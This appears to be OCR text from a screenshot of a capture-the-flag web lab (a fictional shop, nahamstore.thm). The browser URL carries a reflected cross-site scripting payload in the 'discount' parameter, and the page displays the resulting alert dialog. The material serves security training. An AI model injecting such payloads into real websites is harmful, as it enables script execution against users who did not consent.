 Not secure nahamstore.thm/product?id=1&added=1&discount="><a%20onfocus=alert(document.domain)%20autofocus%20tabindex=1> 1
Decode -... Exploit Databa... GitHub - swis Linux - Privileg... OWASP Top 1...
nahamstore.thm says
nahamstore.thm
OK
amStore Home Returns Account 2
Item Added To Basket
Hoodie + Tee
Hoodie + Tee
$25.00
Hack all the things with this awesome hoodie
and t-shirt combination!
Discount Code
Add To basket Check Stock